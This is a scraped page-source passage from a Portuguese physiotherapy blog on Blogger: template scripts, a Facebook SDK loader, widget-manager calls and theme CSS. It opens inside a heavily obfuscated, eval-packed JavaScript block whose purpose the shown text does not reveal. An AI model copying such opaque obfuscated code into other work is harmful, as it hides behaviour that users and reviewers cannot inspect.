\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rwRSya_4XfVuKJICIID79bihQLg:1768883991868';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/7398819010910383298/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7398819010910383298', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s72-c/image-747710.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png', 'pageName': 'Diferen\xe7a entre Fisioterapia Geri\xe1trica e Gerontol\xf3gica', 'pageTitle': 'Fa\xe7a Fisioterapia: Diferen\xe7a entre Fisioterapia Geri\xe1trica e Gerontol\xf3gica', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diferen\xe7a entre Fisioterapia Geri\xe1trica e Gerontol\xf3gica', 'description': 'Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh00ZFebmRrMsl5VB2TZWaS1j-Q97y9mmnyKj-QLkQ3gyEzMHIRNaHVZRzcpgIk8Wd4Rp5lM5usGDXTfw52BjnwxackidNAIfcSRHsoTslKCQlSe5ydGM9fv3K59ACMBt38ctX1LJSJcWQ/s320/image-747710.png', 'url': 'https://www.facafisioterapia.net/2020/11/diferenca-entre-fisioterapia-geriatrica.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7398819010910383298}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'logo_blog', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-content', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar2', document.getElementById('Feed1'), {'title': 'Fa\xe7a Fisioterapia', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.facafisioterapia.net/feeds/posts/default', 'numItemsShow': 5, 'loadingMsg': 'Carregando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footer-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec3', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facafisioterapia.net/2020/
body_size: 45561
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='e8aeba1f734119de27170aa5f7b0df92' name='p:domain_verify'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <link rel="alternate" type="application/rss+xml" href="https://www.facafisioterapia.net"> <![endif]-->
<style>
/* Lista com bullets sempre alinhados com o texto */
ul, ol {
  padding-left: 20px;  /* espaço do bullet */
  margin: 0 0 1em 0;   /* espaçamento entre listas */
  list-style-position: outside;
}

li {
  display: list-item !important; /* força bullet e texto na mesma linha */
  margin: 0 !important;
  padding: 0 !important;
  line-height: 1.5;
}

li p {
  display: inline !important;   /* evita que <p> dentro do li quebre linha */
  margin: 0 !important;
      }</p>
</style>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305'></script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.facafisioterapia.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.facafisioterapia.net/2020/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.facafisioterapia.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Faça Fisioterapia - RSS" href="https://www.facafisioterapia.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Faça Fisioterapia - Atom" href="https://www.blogger.com/feeds/3404079820282143373/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' name='description'/>
<meta content='https://www.facafisioterapia.net/2020/' property='og:url'/>
<meta content='Faça Fisioterapia' property='og:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' property='og:description'/>
<title>
2020 - Faça Fisioterapia
</title>
<!-- Description and Keywords (start) -->
<meta content='fisio, fisioterapeuta, fisioterapia, cursos de fisioterapia, ebooks de fisioterapia, fisioterapia na ortopedia, fisioterapia na neurologia, fisioterapia respiratória, orto, traumatologia, ortopedia, fisioterapia no ombro, fisioterapia no joelho, avaliação de fisioterapia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' name='og:description'/>
<meta content='Faça Fisioterapia' property='og:site_name'/>
<meta content='https://www.facafisioterapia.net/' name='twitter:domain'/>
<meta content='2020' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2020' name='twitter:title'/>
<meta content='Fisioterapia para profissionais, estudantes e pacientes em posts com tratamentos e patologias' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
